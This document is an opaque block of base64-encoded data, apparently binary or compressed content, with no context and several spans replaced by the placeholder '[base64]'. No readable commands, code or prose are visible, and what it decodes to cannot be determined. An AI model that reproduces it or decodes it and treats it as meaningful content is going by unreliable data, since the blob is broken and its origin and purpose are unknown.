4YMgtZAQgK/8UggWCyhL+FkHyL5Kg0tnbmEx0+0h69yXda0J7nBeZxLuzAvIlafKa42cCN1TBD31OFZH88s7fLLukFCsk049b6be64tiZxfmaAIdbItGX5ErCrcaBFhW2pBe/nweoSgVTU0twRsfk5kPfn3GzgW5w827/TJlLfewS6xd5t0i0ne3IME0QnmW/g0+Orz6I2fP/[base64]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[base64]/UUdUFp9EgjYDnLJgmTy0kLwQQiZJCnS6ryrP9IX08Y2cFNaBEsk/a67Imt25fY8dlXIuHUbFxEqF2h6ZUnrNU94Chc9LWDfjvsgfIv7RH0+B+dG5yFZzyPbz1TYPut/ma9JXD/N1x1KlcsTzesjrZG+hkf41t3uuCSbiLtJpckPZzv/KDQD3Fl5GKxCKaDHQdcBPUvNqoIRBmcpue8v2rZ9pd5V6mdxOeXLf9CgBgfUswce0I91XIFfgy4bTU3+vusl3eAx03BciCng7V8jhE840mhcAzM4M74NfUfeZ14f0YZPKuoBx6zaPxBh2vK99dO+cqHtYY9j/+789zby0huBS+duhBfl93B/ZGKfqcviSyvR001bTPR+TV1a/cSZeFmVNzPF8HFWsbvjyfwEDNcYIAuWYlYeBZPJAUaXWQiWn9sZeWtCKUxsVR3F5lZVdR8F8gBnDviJmvWp+c7Vup7rqN+CoFEuqeLk6Hdj63EYS8EuUaW5tAIASaVL9cMoLNdIKepig1h9+tmsFGGbH/gJGMFDh6raoKzLXLsb8DRx9OaOO0L6yZD772ctYSRJRIWLx/m7MVzulN4nO0YjYgDZumJHpqKMJd4CYVzXlUoGoeOV9JoASq1aTkV+RwH2U4xUpuPpgWDmeHc1R8x+Sv1YV+O6I43liTLtdT6ocwFUer2cavM/p1AnT9DDL6dtbInu10vnoIieW0gnTsccI7LuIU2DEYjXye1ERet90ZkSWyUvJxtfgFcQ9ou9F54JU+NEFVTpJ/b6K1qcJJHictkKbrlayckCQJ4wZTRY7IA7GKDv6PLKAsTKQXcu1mP6f3S5FL8X8w3w/NMhmSLZ4Z5CpBvM7Mm1mxsUdJpEQBw8InQ2wGjH21Ifotgzxvm7g6NJ7MNmlhoy8Yic1LGjDZOs0zURDeY8+gu1knQnkimVFIQcl0Ub9pbhk7hg3T+sQ5/1onK8+jSFbZijCbXiHpMPWDLsFDAWNcErHLNE8OtwQvQywEWvPmjLPADWsZ4Uz7EWfxX1nEtOcDne6QK4evD7LDIdYjmaiQx2I9eMp7Uf2mjqRDE2oPObYBPgBOfHA6PUcwOoJs+cPLQ6uDzS/[base64]/mWXwMYzeCnmWw4YQaXzgM8PaJkw+5LKPsOUVKeQYYBPe6p5grYTAAAJbVGFuqEQYYZE3CO4kmeNEYdRcSzorACV2Yj4ypWHeSiezK9ldGC57LNcf+mXJuR9hcU/jYqYz2KLOaNJZOi6gWZUQjj354+7/2fsEkOKndxPYqEstb2rhWAqGUNOhh8KJLuyLDIAztKP9th85PJxQwEXpBYUcaRPimMKCEilJAP/VSLRWWTTjoR5q0MZBWLImIiuoy69/s5mZrM4IU0oZrW9B2F8smAEAswX3CHbedlX2y0NaQU3qeDJkuvW9Z3MG/mAOsDQVlM5SKWweg+20WE9uQ3u8ayXHcsfRtHQiKu196CQqShIpB5JyhKHAbzszKKu+qSB1jWVUcKK8JdWsfpz/sUOAdxj3iK8+5pSsYL8seJ8ndVhVhmwpA+JOTfGH7v4baIzOy+AguGyDvti50mE8UWCoF/IHLL7xP4+rusgXyLITv3QyEPIoD3Es7j27tbLPkMjbfdoGqA7PcYusOEK9aHqRefMIbFNFbppmAgeoOXPHjsQ6oukdq1BVuKTLAkIPp1KOKB3KxT4He3R59tr/4Kv2Vx/0bVTlTAv+bgd587YT1vHT1pDxfS0V7tiH8gUtGb36GNWHB2sjb1w4Z8PeOdcTxlo/raTUj5P+aF8bLxe6lMSJFM65zSjD6QFVNevmoJCkyMD55Wn+s9Wr3TyW0Anl3wJuxmz0LSPVbJMb+INYHulddWgcEzKinPGU5uzjldtYp56Yxvik/aLjHvRqIefhGgHGDFBuXCZd5TOvF9WK8J/[base64]/[base64]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[base64]/jSAqb8HODk1ob3OeKW3NCaiOHojMqk94duuKPc4NzMftdyvhi2V/[base64]/gNutSEHaSm3rxjLj2AhXuquNy0Mzd9smgR8ekklwZldbBLMJnmj1AZNIgSD3fDlfjYe+zs6+/[base64]//bVw3QQiTAAw1vTxi9ZcJr6goy4Ka4IG5nFeJuhwheV+ffumWk90luS88gvAKmmv/LL51j77aGxwZOSsWJUGmHPyyla+taWtc7dkff/QiUvWBY1KoD1MM1tNYokHCZVbbPo+eodsUyUUAuavoNG4SHtssfW+BB/XpStzb1hSibhQgiu2u6jg/GYgmrjdoZEKx7TwbL/XBv/4KvX8l2jb1O+b4YQuRETL/+oet8lRCXvyDrLgevi1pRaoBvSi9vdKzvH4UOUVuszam46eCtrfsRNMnqmAUPyFRBgXhQW6XaDVCVWoYrY4aCKprSxAvw/78Z5WvxjES6XhJqY+Bpdp24ewRJxjhG7GzrVIlw3TAhReXgAY12k4kw38jX8wgcuN8eB3uBPEGso2VmM3nFUIYdGdrJmbtBlduF2Wsv0+zPjvD/G/hnr/C8f3Pr+/XyDPur+fiA9h24ff6/Yt/fgM4gWLgyCgoCKUBlJujr48V3LOPC2QmeXaOLw2YpdVVaINXSDYNwYIyT2q4Q4qTO1nFcPbzV2vDs10j+j1h/uLubuKUHa6VBEtvcRuoOqeSLSUQ2nSpFAiSDHs4+SqNEFI7rtN5IJWVMiZgB5kJqPDwyHS8Pp73ZraN6h99xRF/W1xUW+6kG3YFQIM5pYUiwWpliSYZ2cFLFiwzOYAPq2XNfzd0MhracAGifcntaJDBMUVzZPjy3JLgn84VpspNbXAhuHKm1NH+9EVvbDAAwomJ8TMPqeTWerILywEj4/ZLgZTNnBayWzt+2/kuZd+i7i8VD6jVdxXUr7aw2lpd2Ma0Cj3ebOdCpNRRHbztOnMRRHFJDEKvnXeWOVWK0Ssy9btgvV2B3eKXdiBVDJthcqI/BJFdSHjAEvHuwm4eGyDM33FhVD+6OhmXxznr8K7CeG7EKH69L6Cfodm/9NcpDPNe/uK2QU0Rfj3JrI/BRwW+FMya2s1vg7NcU5n+8fSPgYhWmN0wVpodWA0jOjDrNiGNWoPmFTjXOS/PZqyf0STef38UmKcCb9/ieQ2vHk3h9gHdbAX+bv2pcOvu/B+09XNIXkru4lhSc+0GX7J3BH5DdrnMjU0Dm83qrpsPR3zs6/ExiVoziMD30CB3kJJFQudC8g2mzoonLo2GTfMNGAdu0DNHvNiunAtLeNSC6z+lrhiA0WwytG5cD8kict4DD0m4btJ6u8ynFJw5cbLuN5vo7CEaS29MsjKxcnsWzJkIkR4aNl9aaGoT/[base64]/+vuWZlPySURGkI/pXzPTTWM6Z8WCoxS2PFr3UQTzN7V/yyUDl+rodnV4fciv5lmCWBEWAEQaIRTM2yvcofZZHC22Yxz7nrwN7sK1NhKMdXzKLtjNSd/2dBpniR/L80kpF5YEC3xCIRKzOOmdLe+uLr6yeqi2FhDStpOO5dryS5t5pDgq+GCaMiPnbsp7+y1YWSUMB4BJjtR/fqP7lPPUbgWIMm/o6Louw+95UqHfu7pFdWWEu9ESfGrt0B2p2t8811EhwCAFDdTSj/Im5A+pVZOONQhNK7pGivTELi8wWozA7daQDNVk0MLkTdqWMOv6CFkRl5zptDu1RAmNXhcbvNpVCNLTa9MTi/Kf/uJZ00r77yG7hGS7X7/gmxsNmpPur5kl54ybQ4/24sYnXb8x2EUMm0f0nLj1tRngmWwuu2UIDduNOYkSzQlxsP+K57T36sXmcyHVsKfD0hMDXB0jO7sy6uJTfKN2KAqyepPpkFLQWxV2PhjCrwlPr2d/0+5F2wmNq68gy1cnLuwp1CKvYWFJbFtD+h7Dl8xiSa3Qcj85fn9lWiYSVHaDhm8KtQN8H2342qffUfb3t5UP08WY+tWglusvqNpVuj1UFK4HmSHCNlx+VOxTMfZYCmwNz4Wotyt6xUn8K4ovgKW3SS9zz8XPjoLaeWiKEFC9kioSbZHo6wsHez7Tf8ZbCd+G3/C6nT5Wk2JX+/zjJEbRbqGzoZesa920fyxLSTNa2eKnPdTVIAvPuw2oPsi0MfJExhaDaMNmF3llRfBN3A7lY6K6cqmGuy+JncwD4oW8Ec6I5XCTw/uGWjpqx30Zaq+hSaslkW1LIBwAxF/fqfedA8zYFk6XocOYEeZ1Nc6g21YjJ7kfXblP+0GDl3L+h9VHNt4ZOjqxi4DF2t32zipz/OvSRwoDmnqzgFqhUodPXi5RZjGoqB7bBrU7Dkq3YTSf/7KE50atzg1u1aq/wDNwVyLl+bwsXVCZM2H1p/cWOEpCWGqkf5H2ELpn2NWLV0wTgWBtfKQSO24Qe2++RNMIBliZ/[base64]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